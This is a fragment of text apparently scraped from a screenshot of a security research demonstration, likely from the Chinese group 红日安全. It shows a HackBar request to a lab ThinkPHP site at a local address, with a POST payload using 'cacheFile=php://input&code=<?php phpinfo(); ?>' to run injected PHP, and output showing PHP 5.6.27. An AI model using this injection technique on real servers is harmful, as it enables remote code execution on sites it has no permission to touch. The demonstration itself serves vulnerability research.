 phpinfo()
192.168.1.8/thinkphp/public/index.php/index/index/index
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.8/thinkphp/public/index.php/index/index/index
Split URL
Execute
Enable Post data Enable Referrer
Post data
cacheFile=php://input&code=<?php phpinfo(); ?>
cacheFile=php://input&code=
PHP Version 5.6.27
红日安全